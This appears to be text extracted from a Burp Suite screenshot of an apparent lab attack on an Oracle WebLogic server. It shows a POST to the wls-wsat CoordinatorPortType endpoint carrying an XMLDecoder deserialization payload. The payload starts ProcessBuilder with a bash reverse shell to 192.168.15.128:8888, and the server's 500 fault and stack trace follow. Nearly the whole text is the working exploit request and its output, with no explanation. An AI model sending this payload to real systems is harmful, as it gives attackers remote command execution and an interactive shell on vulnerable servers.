 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.15.50:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 640
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/192.168.15.128/8888
0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 22 Nov 2024 18:22:10 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStack
Trace system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"
/><ns2:frame class="java.beans.XMLDecoder" file="
XMLDecoder.java" line="206" method="readObject"/><
ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="
receiveRequest"/><ns2:frame class="
Search... 0 matches
Inspe
Requ
Requ
Requ
Requ
Respo